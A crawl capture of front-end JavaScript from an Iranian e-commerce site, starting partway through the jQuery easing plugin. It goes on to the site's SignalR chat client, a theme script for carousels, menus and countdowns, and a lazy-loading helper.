			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	easeInOutBounce: function (x, t, b, c, d) {
		if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
		return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
	}
});

/*
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2001 Robert Penner
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */

--- FILE ---
content_type: text/javascript
request_url: http://iran2b.com/Scripts/SignalRChat.js
body_size: 16353
content:
var ChatOPen = 0;
localStorage.setItem("ChatOPen", "1");
var chat = $.connection.chatHub;
if ($("#UserIsAuthenticated").val() === "1") {
    chat.client.ChangeProductToPage = function (name, ProductId) {
        if (name === $("#PRecieverUserName").val()) {
            if ((name === $("#PRecieverUserName").val())) {
                $.get("/Message/ProductDetailsInMessanger", {
                    ProductId: ProductId
                }, function (data2) {
                    $(".ProductDetailsDiv").html(data2);
                    $("#PMessageProdutId").val(ProductId);
                });
            }
        }
    };

    chat.client.addNewMessageToPage = function (name, message, ProductId) {
        if (($('#RecieverUserName').length) && (name === $("#RecieverUserName").val())) {
            $.get("/Message/RetrievMessage", {
                RecieverUserName: $("#RecieverUserName").val()
            }, function (data) {
                $("#MessageList").append(data);
                $("#MessageList").animate({ scrollTop: $('#MessageList')[0].scrollHeight }, 100);
                $("#ChatTxt").val("");
                $("#ChatTxt").focus()
            });
            ChatOPen = 1;
            localStorage.setItem("ChatOPen", "0");
        }
        else if (($('#PRecieverUserName').length) && (name === $("#PRecieverUserName").val())) {
            $.get("/Message/RetrievMessage", {
                RecieverUserName: $("#PRecieverUserName").val()
            }, function (data) {
                $("#PMessageList").append(data);
                $("#PMessageList").animate({ scrollTop: $('#PMessageList')[0].scrollHeight }, 100);
                $("#PChatTxt").val("");
                $("#PChatTxt").focus();
                $("#PMessageProdutId").val(ProductId);
                $.get("/Message/ProductDetailsInMessanger", {
                    ProductId: ProductId
                }, function (data2) {
                    $(".ProductDetailsDiv").html(data2);
                });
            });
            ChatOPen = 1;
            localStorage.setItem("ChatOPen", "0");
        }
        else {
            $.get("/Message/RetrieveNotificationMessage", {
                SenderUserName: name
            }, function (data) {
                $("#NotificationMessages").append(data);
                $("#NotificationMessages .MessageNotification:last-child").delay(5000).fadeOut(1000);
            });
            $.get("/Message/SearchUsers", {
                KeyWords: null,
            }, function (data) {
                $("#UsersList").html(data);
            });
        }
    };

    $.connection.hub.start().done(function () {
        console.log($.connection.hub.id);
        $(document).on("click", ".RemoveProductChat", function () {
            $.get("/Message/ProductDetailsInMessanger", {
                ProductId: -2
            }, function (data) {
                $(".ProductDetailsDiv").html(data);
                $("#PMessageProdutId").val(-2);
                chat.server.send($("#PRecieverUserName").val(), null, -2, 10, "");
            });
        });
        $(document).on("click", "a#SelectProductForChat", function () {
            var ProductId = $(this).attr("data-id");
            $.get("/Message/ProductDetailsInMessanger", {
                ProductId: ProductId
            }, function (data) {
                $(".ProductDetailsDiv").html(data);
                $("#PMessageProdutId").val(ProductId);
                $("div#ResultSearchProductChat").fadeOut(100);
                $.get("/Message/ReplyMessage", {
                    RecieverUserName: $("#PRecieverUserName").val(),
                    ChatTxt: "",
                    RecieverTypeId: $("#PRecieverTypeId").val(),
                    ProductId: $("#PMessageProdutId").val(),
                    MessageTypeId: 2
                }, function (data) {
                    $("#PMessageList").append(data);
                    $("#PMessageList").animate({ scrollTop: $('#PMessageList')[0].scrollHeight }, 100);
                    chat.server.send($("#PRecieverUserName").val(), $("#PChatTxt").val(), $("#PMessageProdutId").val(), 2, "");
                    $("#PChatTxt").val("");
                    $("#PChatTxt").focus();
                });
            });
        });

        $(document).on("change", "input#upload", function () {
            var formData = new FormData();
            var files = $('input#upload')[0].files;

            $.each(files, function (i, file) {
                formData.append('Image-' + i, file);
            });
            $("#ChatSendSection").addClass("DisableItemsSelect");
            $.ajax({
                url: "/Message/UploadImageMessage",
                type: 'POST',
                data: formData,
                cache: false,
                contentType: false,
                processData: false,
                success: function (result) {
                    if (result !== " ") {
                        $.get("/Message/ReplyMessage", {
                            RecieverUserName: $("#PRecieverUserName").val(),
                            ChatTxt: result,
                            RecieverTypeId: $("#PRecieverTypeId").val(),
                            ProductId: $("#PMessageProdutId").val(),
                            MessageTypeId: 3
                        }, function (data) {
                            $("#PMessageList").append(data);
                            $("#PMessageList").animate({ scrollTop: $('#PMessageList')[0].scrollHeight }, 100);
                            chat.server.send($("#PRecieverUserName").val(), result, $("#PMessageProdutId").val(), 3, "");
                            $("#PChatTxt").val("");
                            $("#PChatTxt").focus();
                        });
                    }
                    $("#ChatSendSection").removeClass("DisableItemsSelect");
                }
            });
        });
        $(document).on("click", "#PSendBtn", function () {
            $.get("/Message/ReplyMessage", {
                RecieverUserName: $("#PRecieverUserName").val(),
                ChatTxt: $("#PChatTxt").val(),
                RecieverTypeId: $("#PRecieverTypeId").val(),
                ProductId: $("#PMessageProdutId").val(),
                MessageTypeId: 1
            }, function (data) {
                $("#PMessageList").append(data);
                $("#PMessageList").animate({ scrollTop: $('#PMessageList')[0].scrollHeight }, 100);
                $("#PChatTxt").val("");
                $("#PChatTxt").focus();
                chat.server.send($("#PRecieverUserName").val(), $("#PChatTxt").val(), $("#PMessageProdutId").val(), 1, "");

            });
        });

        $(document).on("keypress", "textarea#PChatTxt", function (e) {
            if (e.keyCode === 13 && !e.shiftKey) {
                $.get("/Message/ReplyMessage", {
                    RecieverUserName: $("#PRecieverUserName").val(),
                    ChatTxt: $("#PChatTxt").val(),
                    RecieverTypeId: $("#PRecieverTypeId").val(),
                    ProductId: $("#PMessageProdutId").val(),
                    MessageTypeId: 1
                }, function (data) {
                    $("#PMessageList").append(data);
                    $("#PMessageList").animate({ scrollTop: $('#PMessageList')[0].scrollHeight }, 100);
                    $("#PChatTxt").val("");
                    $("#PChatTxt").focus();
                    chat.server.send($("#PRecieverUserName").val(), $("#PChatTxt").val(), $("#PMessageProdutId").val(), 1, "");

                });
            }
        });

    });
}
    var SelectedProductIdForFreind = 0;
    $(document).on("click", ".NotificationLink", function () {
        var $This = $(this);
        $This.addClass("DisableItemsSelect");
        var productid = $(this).attr("data-productid");
        var Flag = 1;
        var attr = $(this).attr("data-flag");
        if (typeof attr !== typeof undefined && attr !== false) {
            Flag = 0;
        }
        if ($("#UserIsAuthenticated").val() === "1") {
            $("#ConversationDiv").html("<div style='height:50px;text-align:center;width:100%;padding:5px;'><i style='color:blue' class='fa fa-spinner fa-pulse fa-3x fa-fw'></i></div>");
            var UserNaem = $(this).attr("data-username");
            if (UserNaem !== "FriendUserName") {
                $.get("/Message/Conversation", {
                    UserName: UserNaem,
                    ProductId: productid
                }, function (data) {
                    $("#ConversationDiv").html(data);
                    $("#PMessageList").animate({ scrollTop: $('#PMessageList')[0].scrollHeight }, 100);
                    if (UserNaem !== null && productid !== "null" && Flag === 1) {
                        $.get("/Message/ReplyMessage", {
                            RecieverUserName: UserNaem,
                            ChatTxt: "",
                            ProductId: productid,
                            MessageTypeId: 2
                        }, function (data) {
                            $("#PMessageList").append(data);
                            $("#PMessageList").animate({ scrollTop: $('#PMessageList')[0].scrollHeight }, 100);
                            $("#PChatTxt").val("");
                            $("#PChatTxt").focus();
                            chat.server.send($("#PRecieverUserName").val(), $("#PChatTxt").val(), $("#PMessageProdutId").val(), 2, "");

                        });
                        $.get("/Message/SelctedUserInfo", {
                            UserName: UserNaem
                        }, function (data) {
                            $("#UserSelectedForChat").html(data);
                            $("#UserSelectedForChat").removeClass("DisableItemsSelect");
                        });
                    }

                    $This.removeClass("DisableItemsSelect");
                });
            }
            else {
                $.get("/Message/Conversation", {
                    UserName: UserNaem,
                    ProductId: productid
                }, function (data) {
                    $("#ConversationDiv").html(data);
                    $("#ContentChat").addClass("DisableItemsModal");
                    SelectedProductIdForFreind = productid;
                    $("#PMessageList").addClass("PmessageListAlert");
                    $("#PMessageList").text("لطفا فرد مورد نظر خودتان را برای شروع گفتگو انتخاب کنبد");
                    $This.removeClass("disabled");
                });
            }
        }
        else {
            var ReurnUrl = window.location.href;
            var Url = "/Account/ParialLogin?ReurnUrl=" + ReurnUrl;
            //$("#LoginModal").modal({ show: true, keyboard: true, remote: Url });
            $(".overlay").removeClass('hide').addClass("show");
            $(".popUp").removeClass('hide1').addClass("show1");

        }

    });

    $(document).on("click", ".BodyConversation #UsersList .SelectUser", function () {
        var SelectedUserName = $(this).attr("data-id");
        $(".BodyConversation #UsersList .SelectUser").removeClass("SelectedUser");
        $(this).addClass("SelectedUser");
        $("#ContentChat").addClass("DisableItemsSelect");
        $.get("/Message/PartialConversation", {
            UserName: SelectedUserName
        }, function (data) {
            $("#ContentChat").html(data);
            $("#ContentChat").removeClass("DisableItemsSelect");
            if ($("#ContentChat").hasClass("DisableItemsModal")) {
                $.get("/Message/ReplyMessage", {
                    RecieverUserName: SelectedUserName,
                    ChatTxt: "",
                    ProductId: SelectedProductIdForFreind,
                    MessageTypeId: 2
                }, function (data) {
                    $("#PMessageList").append(data);
                    $("#PMessageList").animate({ scrollTop: $('#PMessageList')[0].scrollHeight }, 100);
                    $("#PChatTxt").val("");
                    $("#PChatTxt").focus();
                    chat.server.send($("#PRecieverUserName").val(), $("#PChatTxt").val(), SelectedProductIdForFreind, 2, "");

                });
            }
            $("#ContentChat").removeClass("DisableItemsModal");
            $("#PMessageList").removeClass("PmessageListAlert");
            $("#PMessageList").animate({ scrollTop: $('#PMessageList')[0].scrollHeight }, 100);
        });
        $.get("/Message/SelctedUserInfo", {
            UserName: $(this).attr("data-id")
        }, function (data) {
            $("#UserSelectedForChat").html(data);
            $("#UserSelectedForChat").removeClass("DisableItemsSelect");
            $.get("/Message/NumberOfAllUnReadRecieveMessage", {
            }, function (Rdata) {
                if (Rdata === "0")
                    $("#AllCountMessage").css("display", "none");
                else
                    $("#AllCountMessage").text(Rdata);
            });
        });


        $(this).find('span.badge').css("display", "none");
    });

    var typingTimer;                //timer identifier
    var doneTypingInterval = 1500;  //time in ms

    $(document).on("keyup", ".HeaderUserSectionn input#PSearchUser", function (e) {
        clearTimeout(typingTimer); // this way will not run infinitely
        typingTimer = setTimeout(function () {
            $("#UsersList").addClass("DisableItems");
            $.get("/Message/SearchUsers", {
                KeyWords: $("input#PSearchUser").val(),
            }, function (data) {
                $("#UsersList").html(data);
                $("#UsersList").removeClass("DisableItems");
            });
        }, doneTypingInterval);
    });

    $(document).on("click", ".SelectTypeUserForchat img#MyStores", function (e) {
        $(".SelectTypeUserForchat .col-xs-4").removeClass("SelectedSection");
        $(this).closest(".col-xs-4").addClass("SelectedSection");
        $("#UsersList").addClass("DisableItems");
        $.get("/Message/FindAllMyStores", {
        }, function (data) {
            $("#UsersList").html(data);
            $("#UsersList").removeClass("DisableItems");
        });
    });


    $(document).on("click", ".SelectTypeUserForchat img#MyFollowingFollwer", function (e) {
        $(".SelectTypeUserForchat .col-xs-4").removeClass("SelectedSection");
        $(this).closest(".col-xs-4").addClass("SelectedSection");
        $("#UsersList").addClass("DisableItems");
        $.get("/Message/SumFollowerFollowing", {
        }, function (data) {
            $("#UsersList").html(data);
            $("#UsersList").removeClass("DisableItems");

        });
    });


    $(document).on("click", ".SelectTypeUserForchat img#CurrentUserChat", function (e) {
        $(".SelectTypeUserForchat .col-xs-4").removeClass("SelectedSection");
        $(this).closest(".col-xs-4").addClass("SelectedSection");
        $("#UsersList").addClass("DisableItems");
        $.get("/Message/ShowUsersConversationsList", {
        }, function (data) {
            $("#UsersList").html(data);
            $("#UsersList").removeClass("DisableItems");
        });
    });
    $(document).on("click", "a#Expand", function () {
        window.open("/Message/ShowConversationInNewWindow", $(this).data("companyname"), "width=700,height=600");
        $("#ConversationDiv").empty();
    });
    $(document).on("click", "a#minimize", function () {
        $(".BodyConversation").slideToggle(600);
    });
    $(document).on("click", "a#Close", function () {
        $("#ConversationDiv").empty();
    });

    $(document).on("click", ".Removenotification", function () {
        $(this).closest(".row").fadeOut(1000);
    });

    $(document).on("hover", ".MessageNotification", function () {
        $(this).css("display", "block").delay(4000).fadeOut(1000);
    });

--- FILE ---
content_type: text/javascript
request_url: http://iran2b.com/Scripts/OutScripts/theme-script.js
body_size: 11791
content:
(function ($) {
    $(window).load(function () { resizeTopmenu(); });
    $(document).ready(function () {
        resizeTopmenu();
        //if ($('#product-zoom').length > 0) {
        //    $('#product-zoom').elevateZoom({
        //        zoomType: "window",
        //        tint: true, tintColour: '#ebeef0', tintOpacity: 0.5,
        //        responsive: true, easing: true, easingType: "easeOutExpo",
        //        gallery: 'gallery_01', cursor: "crosshair",
        //        zoomWindowPosition: 11, borderSize: 0, zoomWindowWidth: 500,
        //        zoomWindowHeight: 400,
        //    });
        //}
        $(".owl-carousel").each(function (index, el) {
            var config = $(this).data();
            config.navText = ['<i class="fa fa-angle-right"></i>', '<i class="fa fa-angle-left"></i>'];
            config.smartSpeed = "1000";
            if ($(this).hasClass('owl-style2')) {
                config.animateOut = "fadeOut";
                config.animateIn = "fadeIn";
            }
            config.touchDrag = true;
            config.mouseDrag = true;
            config.rtl = true;
            $(this).owlCarousel(config);
        });
        $(".owl-carousel-vertical").each(function (index, el) { var config = $(this).data(); config.navText = ['<span class="icon-up"></spam>', '<span class="icon-down"></span>']; config.smartSpeed = "900"; config.animateOut = ""; config.animateIn = "fadeInUp"; $(this).owlCarousel(config); }); $('[data-countdown]').each(function () { var $This = $(this), finalDate = $(this).data('countdown'); $This.countdown(finalDate, function (event) { var fomat = '<span>%H</span><b></b><span>%M</span><b></b><span>%S</span>'; $This.html(event.strftime(fomat)); }); }); if ($('.countdown-lastest').length > 0) { var labels = ['Years', 'Months', 'Weeks', 'Days', 'Hrs', 'Mins', 'Secs']; var layout = '<span class="box-count"><span class="number">{dnn}</span> <span style="font-family:Vazir" class="text">روز</span></span><span class="dot">:</span><span class="box-count"><span class="number">{hnn}</span> <span style="font-family:Vazir" class="text">ساعت</span></span><span class="dot">:</span><span class="box-count"><span class="number">{mnn}</span> <span style="font-family:Vazir" class="text">دقیقه</span></span><span class="dot">:</span><span class="box-count"><span class="number">{snn}</span> <span style="font-family:Vazir" class="text">ثانیه</span></span>'; $('.countdown-lastest').each(function () { var austDay = new Date($(this).data('y'), $(this).data('m') - 1, $(this).data('d'), $(this).data('h'), $(this).data('i'), $(this).data('s')); $(this).countdown({ until: austDay, labels: labels, layout: layout }); }); }
        $(document).on('click', '.btn-close', function () { $(this).closest('.top-banner').animate({ height: 0, opacity: 0 }, 1000); return false; })
        $(document).on('click', '.toggle-menu', function () { $(this).closest('.nav-menu').find('.navbar-collapse').toggle(); return false; })
        if ($('#home-slider').length > 0 && $('#contenhomeslider').length > 0) { var slider = $('#contenhomeslider').bxSlider({ nextText: '<i class="fa fa-angle-left"></i>', prevText: '<i class="fa fa-angle-right"></i>', auto: true, }); }
        if ($('#home-slider').length > 0 && $('#contenhomeslider-customPage').length > 0) { var slider = $('#contenhomeslider-customPage').bxSlider({ nextText: '<i class="fa fa-angle-left"></i>', prevText: '<i class="fa fa-angle-right"></i>', auto: true, pagerCustom: '#bx-pager', nextSelector: '#bx-next', prevSelector: '#bx-prev', }); }
        if ($('#home-slider').length > 0 && $('#slide-background').length > 0) { var slider = $('#slide-background').bxSlider({ nextText: '<i class="fa fa-angle-left"></i>', prevText: '<i class="fa fa-angle-right"></i>', auto: true, onSlideNext: function ($slideElement, oldIndex, newIndex) { var corlor = $($slideElement).data('background'); $('#home-slider').css('background', corlor); }, onSlidePrev: function ($slideElement, oldIndex, newIndex) { var corlor = $($slideElement).data('background'); $('#home-slider').css('background', corlor); } }); slider.goToNextSlide(); }
        $(document).on('click', 'a.btn-elevator', function (e) {
            e.preventDefault(); var target = this.hash; if ($(document).find(target).length <= 0) { return false; }
            var $target = $(target); $('html, body').stop().animate({ 'scrollTop': $target.offset().top - 50 }, 500); return false;
        })
        $(document).on('click', '.scroll_top', function () { $('body,html').animate({ scrollTop: 0 }, 600); return false; })
        $(document).on('click', '.ScrollTop', function () { $('body,html').animate({ scrollTop: 0 }, 600); return false; })

        $(document).on('click', '.brand-showcase-logo li', function () {
            var id = $(this).data('tab'); $(this).closest('.brand-showcase-logo').find('li').each(function () { $(this).removeClass('active'); }); $(this).closest('li').addClass('active'); $('.brand-showcase-content').find('.brand-showcase-content-tab').each(function () { $(this).removeClass('active'); })
            $('#' + id).addClass('active'); return false;
        })
        $('.slider-range-price').each(function () { var min = $(this).data('min'); var max = $(this).data('max'); var unit = $(this).data('unit'); var value_min = $(this).data('value-min'); var value_max = $(this).data('value-max'); var label_reasult = $(this).data('label-reasult'); var t = $(this); $(this).slider({ range: true, min: min, max: max, values: [value_min, value_max], slide: function (event, ui) { var result = label_reasult + " " + ui.values[1] + " " + unit + ' - ' + ui.values[0] + ' ' + unit; var $AmountRangePrice = t.closest('.slider-range').find('.amount-range-price'); $AmountRangePrice.html(result); $AmountRangePrice.attr("data-min", ui.values[0]); $AmountRangePrice.attr("data-max", ui.values[1]); } }); })
        $(document).on('click', '.open-cate', function () { $(this).closest('.vertical-menu-content').find('li.cat-link-orther').each(function () { $(this).slideDown(); }); $(this).addClass('colse-cate').removeClass('open-cate').html('Close'); })
        $(document).on('click', '.colse-cate', function () { $(this).closest('.vertical-menu-content').find('li.cat-link-orther').each(function () { $(this).slideUp(); }); $(this).addClass('open-cate').removeClass('colse-cate').html('All Categories'); return false; })
        $(document).on('click', '.tree-menu li span', function () {
            $(this).closest('li').children('ul').slideToggle(); if ($(this).closest('li').haschildren('ul')) { $(this).toggleClass('open'); }
            return false;
        })
        $(document).on('click', '.btn-open-mobile', function () {
            var width = $(window).width(); if (width > 1024) { if ($('body').hasClass('home')) { if ($('#nav-top-menu').hasClass('nav-ontop')) { } else { return false; } } }
            $(this).closest('.box-vertical-megamenus').find('.vertical-menu-content').slideToggle(); $(this).closest('.title').toggleClass('active'); return false;
        })
        $(document).on('click', '.btn-plus-down', function () { var value = parseInt($('#option-product-qty').val()); value = value - 1; if (value <= 0) return false; $('#option-product-qty').val(value); return false; })
        $(document).on('click', '.btn-plus-up', function () { var value = parseInt($('#option-product-qty').val()); value = value + 1; if (value <= 0) return false; $('#option-product-qty').val(value); return false; })
        $(document).on('click', '*', function (e) {
            var container = $("#box-vertical-megamenus"); if (!container.is(e.target) && container.has(e.target).length === 0) {
                if ($('body').hasClass('home')) { if ($('#nav-top-menu').hasClass('nav-ontop')) { } else { return; } }
                container.find('.vertical-menu-content').hide(); container.find('.title').removeClass('active');
            }
        })
        $(document).on('click', '#btn-send-contact', function () {
            var subject = $('#subject').val(), email = $('#email').val(), order_reference = $('#order_reference').val(), message = $('#message').val(); var data = { subject: subject, email: email, order_reference: order_reference, message: message }
            $.post('ajax_contact.php', data, function (result) { if (result.trim() == "done") { $('#email').val(''); $('#order_reference').val(''); $('#message').val(''); $('#message-box-conact').html('<div class="alert alert-info">Your message was sent successfully. Thanks</div>'); } else { $('#message-box-conact').html(result); } })
        })
    });
    //$(window).resize(function () { auto_width_megamenu(); remove_menu_ontop(); resizeTopmenu(); });
    $(window).scroll(function () {
        if ($(window).width() > 1024) {

            if ($(window).scrollTop() == 0) {
                $('.scroll_top').stop(false, true).fadeOut(600);
            } else {
                $('.scroll_top').stop(false, true).fadeIn(600);
            }
            var h = $(window).scrollTop();
            var max_h = $('#header').height();
            if (h > max_h - 30) {
                //if (!$('#header').hasClass('nav-ontop')) {
                //    //$('#header').addClass('nav-ontop');
                //}

                $('#header').find('.main-header').css('display', 'none');
            }
            else {
                //$('#header').removeClass('nav-ontop');
                $('#header').find('.main-header').css('display', 'block');

            }
        }
    });
    function remove_menu_ontop() {
        var width = parseInt($(window).width()); if (width < 768) {
            $('#nav-top-menu').removeClass('nav-ontop'); if ($('body').hasClass('home')) {
                if (width > 1024)
                    $('#nav-top-menu').find('.vertical-menu-content').show(); else { $('#nav-top-menu').find('.vertical-menu-content').hide(); }
            }
            $('#shopping-cart-box-ontop .cart-block').appendTo('#cart-block'); $('#shopping-cart-box-ontop').fadeOut(); $('#user-info-opntop #user-info-top').appendTo('.top-header .container'); $('#form-search-opntop form').appendTo('#header .header-search-box');
        }
    }
    function scrollCompensate() { var inner = document.createElement('p'); inner.style.width = "100%"; inner.style.height = "200px"; var outer = document.createElement('div'); outer.style.position = "absolute"; outer.style.top = "0px"; outer.style.right = "0px"; outer.style.visibility = "hidden"; outer.style.width = "200px"; outer.style.height = "150px"; outer.style.overflow = "hidden"; outer.appendChild(inner); document.body.appendChild(outer); var w1 = parseInt(inner.offsetWidth); outer.style.overflow = 'scroll'; var w2 = parseInt(inner.offsetWidth); if (w1 == w2) w2 = outer.clientWidth; document.body.removeChild(outer); return (w1 - w2); }
    function resizeTopmenu() {
        if ($(window).width() + scrollCompensate() >= 768) { var main_menu_w = $('#main-menu .navbar').innerWidth(); $("#main-menu .mega_dropdown").each(function () { var menu_width = $(this).innerWidth(); var offset_right = $(this).position().right; if (menu_width > main_menu_w) { $(this).css('width', main_menu_w + 'px'); $(this).css('right', '0'); } else { if ((menu_width + offset_right) > main_menu_w) { var t = main_menu_w - menu_width; var right = parseInt((t / 2)); $(this).css('right', right); } } }); }
        if ($(window).width() + scrollCompensate() < 1025) { $("#main-menu li.dropdown:not(.active) >a").attr('data-toggle', 'dropdown'); } else { $("#main-menu li.dropdown >a").removeAttr('data-toggle'); }
    }
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: http://iran2b.com/Scripts/OutScripts/LazyLoad.js
body_size: 171
content:

function LazyLoadingImages(selectorImg) {
    $(selectorImg).each(function () {
        $(this).attr("src", $(this).data("src"));
    });
}